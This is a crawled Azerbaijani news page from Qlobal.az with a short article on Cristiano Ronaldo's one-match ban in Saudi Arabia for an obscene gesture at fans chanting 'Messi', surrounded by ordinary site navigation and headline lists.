

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/kristiano-ronaldo-seudiyye-erebistaninda-edebsiz-jestine-gre-cezalandirildi/
body_size: 12637
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Kriştiano Ronaldo Səudiyyə Ərəbistanında ədəbsiz jestinə görə cəzalandırıldı &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Əl-Nasr”ın hücumçusu Kriştiano Ronaldo komandasının ölkə çempionatında növbəti oyununu buraxacaq.  Qaynarinfo xəbər verir ki, Associated Press-in məlumatına görə, Səudiyyə Ərəbistanı Futbol " />
		<meta name="keywords" content="Messi, nalayiq, Ronaldo, azarkeşlərə, görə, Azarkeşlər, qıcıqlandıraraq, alıb, üçün, oyunda, etdiyi, deyə, belə, cəza, mövsüm, Futbolçu, ötürmə, etdiyinə, özünə, qazandırıb" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Kriştiano Ronaldo Səudiyyə Ərəbistanında ədəbsiz jestinə görə cəzalandırıldı" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2024-02/1709193410_356838388c7a02b30bdac6dc5e471512plcsa-jpg.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/kristiano-ronaldo-seudiyye-erebistaninda-edebsiz-jestine-gre-cezalandirildi/" />
		<meta property="og:description" content="Əl-Nasr”ın hücumçusu Kriştiano Ronaldo komandasının ölkə çempionatında növbəti oyununu buraxacaq.  Qaynarinfo xəbər verir ki, Associated Press-in məlumatına görə, Səudiyyə Ərəbistanı Futbol " />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Kriştiano Ronaldo Səudiyyə Ərəbistanında ədəbsiz jestinə görə cəzalandırıldı" />
		<meta name="twitter:description" content="Əl-Nasr”ın hücumçusu Kriştiano Ronaldo komandasının ölkə çempionatında növbəti oyununu buraxacaq.  Qaynarinfo xəbər verir ki, Associated Press-in məlumatına görə, Səudiyyə Ərəbistanı Futbol " />
		<meta name="twitter:keywords" content="Messi, nalayiq, Ronaldo, azarkeşlərə, görə, Azarkeşlər, qıcıqlandıraraq, alıb, üçün, oyunda, etdiyi, deyə, belə, cəza, mövsüm, Futbolçu, ötürmə, etdiyinə, özünə, qazandırıb" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2024-02/1709193410_356838388c7a02b30bdac6dc5e471512plcsa-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769186002_96e5fb1ad7b7d49b0662aaae890ded95_1720613665_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?ii" alt="Kamran Əsədov məhkəmə zalında həbs edildi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769030513_rauf.png?ii" alt="Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/prezidentin-isden-cixartdii-rauf-veliyev-ermenilerle-quda-imis-fotolar/">Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769028873_images-35.jpeg?ii" alt="Zakir Fərəcov "alma ovçusu" nu danladı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/zakir-ferecov-alma-ovcusu-nu-danladi/">Zakir Fərəcov "alma ovçusu" nu danladı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768993231_gunel-nabiyev.jpg?ii" alt=""Azər-Türk Bank"a sədr təyin edilib"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768987440_87ce4b0b-3fd4-4eaf-a132-106f142fb679.jpg?ii" alt="İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/ictimai-sura-uzvleri-edliyye-nazirliyinin-qurumlarinda-olublar/">İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768980112_23dc97c903da03287b1e833a605dd472_e2145db08dff8588e61714e3e5c28b98_744e54dbeb961a11cf454f8f701a7524_untitled-1.jpg?ii" alt="Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/vusal-aslanov-departament-rehberini-isden-cixardi-yeni-teyinat/">Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/abs-in-vitse-prezidenti-azerbaycana-gelir/">ABŞ-ın Vitse-prezidenti Azərbaycana gəlir</a><span>ABŞ-ın Vitse-prezidenti Cey Di Vens fevralda Vaşinqtonun Cənubi Qafqazda davam edən sülh səylərinin bir hissəsi olaraq Azərbaycan və Ermənistana səfər edəcək.

Qaynarinfo-nun məlumatına görə, ABŞ Pr..</span></li>
									<li><a href="https://www.qlobal.az/az/sirket-rehberi-herbi-xidmetden-nece-yayinib-saxta-tehsil-yoxsa/">Şirkət rəhbəri hərbi xidmətdən necə yayınıb? – Saxta təhsil, yoxsa…</a><span>Clarus.academy şirkətinin direktoru ölkə sərhədlərini keçmədən Türkiyədə əyani təhsil alır?

Azərbaycanda fəaliyyət göstərən xarici universitetlərə tələbə qəbulu ilə məşğul olan Clarus.academy şirkə..</span></li>
									<li><a href="https://www.qlobal.az/az/serhedcilerimiz-iranin-daha-bir-narkodronunu-vurdu/">Sərhədçilərimiz İranın daha bir "narkodron"unu vurdu</a><span>İran-Azərbaycan sərhədində müşahidə edilən PUA zərərsizləşdirildi (FOTO)

Dövlət sərhədində müşahidə edilən pilotsuz uçuş aparatı (PUA) zərərsizləşdirilib.

Bu barədə Dövlət Sərhəd Xidmətindən məl..</span></li>
									<li><a href="https://www.qlobal.az/az/202601240922-tramp-ilham-eliyeve-tesekkur-etdi/">Tramp İlham Əliyevə təşəkkür etdi</a><span>ABŞ Prezidenti Donald Tramp ötən ilin avqust ayında imzalanmış sülh müqaviləsinə əməl etdiklərinə görə Azərbaycan Prezidenti İlham Əliyevə və Ermənistanın Baş naziri Nikol Paşinyana təşəkkür edib.
&n..</span></li>
									<li><a href="https://www.qlobal.az/az/bmt-resmisi-azerbaycana-tesekkur-etdi/">BMT rəsmisi Azərbaycana təşəkkür etdi</a><span>Azərbaycan BMT-nin 2026-cı il büdcəsi üçün üzvlük haqqını tam ödəyib.

"Report"un məlumatına görə, bu barədə BMT Baş katibinin sözçüsünün müavini Farhan Haq jurnalistlərə açıqlamasında bildirib. O, ..</span></li>
									<li><a href="https://www.qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a><span>Buraxılış və qəbul imtahanlarına qanunsuz texniki vasitə keçirilməsi ilə bağlı cinayət işi üzrə məhkəmə prosesi keçirilib.

APA xəbər verir ki, bu gün Gəncə Şəhər Məhkəməsində hakim Elçin Məmmədovun..</span></li>
									<li><a href="https://www.qlobal.az/az/alti-milyon-manatliq-menimsemede-ittiham-olunan-sabiq-xidmet-reisinin-cezasi-azaldildi/">Altı milyon manatlıq mənimsəmədə ittiham olunan sabiq xidmət rəisinin cəzası azaldıldı</a><span>Bakı Apellyasiya Məhkəməsində xüsusilə külli miqdarda mənimsəmədə təqsirləndirilən Müdafiə Nazirliyinin (MN) "N" saylı korpusunun Maliyyə xidmət rəisi vəzifəsini icra etmiş Namiq Mirzəyevin barəsində ..</span></li>
									<li><a href="https://www.qlobal.az/az/cerime-meydancasinda-illerdir-sahibini-gzleyen-avtomobillerin-aqibeti-nece-olur-video/">Cərimə meydançasında illərdir sahibini gözləyən avtomobillərin aqibəti necə olur? - VİDEO</a><span>Cərimə meydançalarında illərlə sahiblərini gözləyən avtomobillər var. Bu nəqliyyat vasitələri inzibati qayda pozuntuları və ya hüquqi prosedurlar səbəbindən polis əməkdaşları tərəfindən saxlanılaraq m..</span></li>
									<li><a href="https://www.qlobal.az/az/azerbaycan-qarabada-yasayan-10-ermenini-ermenistana-tehvil-verdi/">Azərbaycan Qarabağda yaşayan 10 ermənini Ermənistana təhvil verdi</a><span>Azərbaycan Qarabağda yaşayan 10 erməni və 1 etnik rusu Ermənistana təhvil verib.

Qlobal.az APA-ya istinadən xəbər verir ki, bu barədə Ermənistanın əmək və sosial məsələlər naziri Arsen Torosyan bil..</span></li>
									<li><a href="https://www.qlobal.az/az/qiymet-artimlari-davam-edecek-menzil-bazarinda-bu-il-bizi-neler-gzleyir-aiqlama/">Qiymət artımları davam edəcək: mənzil bazarında bu il bizi nələr gözləyir? (AÇIQLAMA)</a><span>Bakının mərkəzində və yaxın ərazilərdə torpaq sahələrinin kəskin bahalaşdığına, tikinti normativlərinin mürəkkəbləşdiyinə, eləcə də normativ hüquqi aktlar və tələblərin daha da çətinləşdiyinə görə, in..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Kriştiano Ronaldo Səudiyyə Ərəbistanında ədəbsiz jestinə görə cəzalandırıldı</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2024-02/1709193410_356838388c7a02b30bdac6dc5e471512plcsa-jpg.jpg?1769269874" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Fevral 29</div>
									<div class="calendar-time">
										<font>11:55</font>
										<font>2024</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1462 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

"Əl-Nasr”ın hücumçusu Kriştiano Ronaldo komandasının ölkə çempionatında növbəti oyununu buraxacaq.<br />
<br />
Qaynarinfo&nbsp;xəbər&nbsp;verir ki, Associated Press-in məlumatına görə, Səudiyyə Ərəbistanı Futbol Federasiyasının nizam-intizam komitəsi portuqaliyalını bir oyunluq cəzalandırıb.<br />
<br />
39 yaşlı futbolçu "Əş-Şəbab"la oyunda (3:2) azarkeşlərə nalayiq jest etdiyi üçün belə cəza alıb. Azarkeşlər onu qıcıqlandıraraq: "Messi, Messi!" – deyə qışqırıb.<br />
Ronaldo bu mövsüm bütün turnirlərdə "Əl-Nasr"ın heyətində 28 qol vurub və 11 məhsuldar ötürmə edib.<br />
<br />
Futbolçu azarkeşlərə nalayiq jest etdiyinə görə özünə haqq qazandırıb.<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/fenerbaca-elvin-ceferquliyevi-transfer-etmeyi-planlasdirir/">"Fənərbağça" Elvin Cəfərquliyevi transfer etməyi planlaşdırır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanli-hakim-ermenistan-millisinin-oyununa-teyinat-aldi/">Azərbaycanlı hakim Ermənistan millisinin oyununa təyinat aldı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qarabadan-daha-bir-tarixi-qelebe-ayntraxt-melub-edildi/">"Qarabağ"dan daha bir tarixi qələbə: "Ayntraxt" məğlub edildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qaraba-ayntraxt-frankfurt-oyununa-ne-qeder-bilet-satilib/">"Qarabağ" - "Ayntraxt Frankfurt" oyununa nə qədər bilet satılıb?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/super-liqa-klubu-qarabain-futbolcusunu-isteyir/">Super Liqa klubu "Qarabağ"ın futbolçusunu istəyir</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/cefferson-azerbaycana-qayitmaqdan-imtina-etdi/">Cefferson Azərbaycana qayıtmaqdan imtina etdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/saxta-senede-gre-iki-klub-resmisi-3-illik-futboldan-uzaqlasdirildi/">Saxta sənədə görə iki klub rəsmisi 3 illik futboldan uzaqlaşdırıldı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-basketbol-liqasinda-x-tura-yekun-vurulub/">Azərbaycan Basketbol Liqasında X tura yekun vurulub</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qalatasaray-qis-cempionu-oldu/">"Qalatasaray" qış çempionu oldu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/fuzuli-musayev-mudafie-nazirliyinin-komandasini-tehqir-edib/">Füzuli Musayev Müdafiə Nazirliyinin komandasını təhqir edib?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/fenerbacanin-prezidenti-narkotik-isi-ile-bali-ifade-vermeye-cairildi/">"Fənərbağça"nın prezidenti narkotik işi ilə bağlı ifadə verməyə çağırıldı</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qurban-qurbanov-2025-ci-ilin-en-yaxsi-mesqcisi-secildi/">Qurban Qurbanov 2025-ci ilin ən yaxşı məşqçisi seçildi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ayaksla-oyunda-futbolculardan-razi-qaldim-qurban-qurbanov/">“Ayaks“la oyunda futbolçulardan razı qaldım“ - Qurban Qurbanov</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qarabain-u-19-komandasi-ayaksa-08-hesabi-ile-uduzdu/">"Qarabağ"ın U-19 komandası "Ayaks"a 0:8 hesabı ilə uduzdu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanin-basketbol-millisi-beynelxalq-turnirde-nvbeti-oyunuda-qelebe-qazanib/">Azərbaycanın basketbol millisi beynəlxalq turnirdə növbəti oyunuda qələbə qazanıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/rafael-aayevden-karate-federasiyasina-zedeye-gre-pul-isteyende-deyirdiler-bezdirmisen/">Rafael Ağayevdən Karate Federasiyasına: Zədəyə görə pul istəyəndə, deyirdilər bezdirmisən</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanin-bu-klubunda-hepatit-b-virusuna-yoluxmus-futbolcu-oynayir-iddia/">Azərbaycanın bu klubunda hepatit B virusuna yoluxmuş futbolçu oynayır - İddia</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/qaraba-daha-bir-futbolcusunu-flamenqoya-6-milyona-sata-biler/">"Qarabağ" daha bir futbolçusunu "Flamenqo"ya 6 milyona sata bilər</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/basketbol-millimiz-secme-merhelede-mubarizeye-baslayir/">Basketbol millimiz seçmə mərhələdə mübarizəyə başlayır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/empionlar-liqasi-qaraba-italiyada-napoliye-uduzdu/">Çempionlar Liqası: "Qarabağ" İtaliyada "Napoli"yə uduzdu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/napolinin-futbolcusu-qaraba-keyfiyyetli-komandadir/">“Napoli”nin futbolçusu: “Qarabağ" keyfiyyətli komandadır</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ox-berbad-oynadiq-biabirciliqdir-emin-mahmudov/">"Çox bərbad oynadıq, biabırçılıqdır" - Emin Mahmudov</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanin-3x3-basketbol-millisi-islamiadanin-qalibi-oldu/">Azərbaycanın 3x3 basketbol millisi İslamiadanın qalibi oldu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/d-2026-azerbaycan-millisi-evde-de-fransaya-uduzdu/">DÇ-2026: Azərbaycan millisi evdə də Fransaya uduzdu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/d-2026-azerbaycan-millisi-islandiyaya-bakida-da-uduzdu/">DÇ-2026: Azərbaycan millisi İslandiyaya Bakıda da uduzdu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-karatecisi-islamiadanin-qalibi-oldu/">Azərbaycan karateçisi İslamiadanın qalibi oldu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/affa-hakimler-komitesinin-sedri-eliyar-aayevin-sehv-qerar-qebul-etdiyini-tesdiqledi/">AFFA Hakimlər Komitəsinin sədri Əliyar Ağayevin səhv qərar qəbul etdiyini təsdiqlədi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bokscularimiz-islamiadani-6-medalla-basa-vurdular/">Boksçularımız İslamiadanı 6 medalla başa vurdular</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/babek-quliyev-uefa-dan-nvbeti-teyinat-aldi/">Babək Quliyev UEFA-dan növbəti təyinat aldı</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/abs-in-vitse-prezidenti-azerbaycana-gelir/">ABŞ-ın Vitse-prezidenti Azərbaycana gəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/sirket-rehberi-herbi-xidmetden-nece-yayinib-saxta-tehsil-yoxsa/">Şirkət rəhbəri hərbi xidmətdən necə yayınıb? – Saxta təhsil, yoxsa…</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/serhedcilerimiz-iranin-daha-bir-narkodronunu-vurdu/">Sərhədçilərimiz İranın daha bir "narkodron"unu vurdu</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/202601240922-tramp-ilham-eliyeve-tesekkur-etdi/">Tramp İlham Əliyevə təşəkkür etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">24 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/bmt-resmisi-azerbaycana-tesekkur-etdi/">BMT rəsmisi Azərbaycana təşəkkür etdi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													23 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
										</li>
										
										

										<li>
